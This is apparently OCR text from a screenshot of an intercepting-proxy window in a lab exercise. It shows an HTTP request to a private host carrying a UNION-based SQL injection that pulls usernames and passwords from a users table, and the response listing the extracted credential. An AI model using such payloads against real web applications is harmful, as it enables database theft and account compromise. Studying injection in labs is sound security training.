 Request
Pretty Raw Hex
\n
1 GET /?user=
'+union+select+1,2,(select+concat_ws('-',+username,password)+from+users+limit+
1,1)--+- HTTP/1.1
2 Host: 172.18.0.2
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://172.18.0.2/?user=admin
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
manually."
</p>
22 <form action="" method="get">
23 <label for="user">
Find User:
</label>
24 <input type="text" id="user" name="user" placeholder="
Enter username">
25 <button type="submit">
Find
</button>
26 </form>
27
28 <div class="results">
29 <p>
Username: 2 - Password: user1-user1password
</p>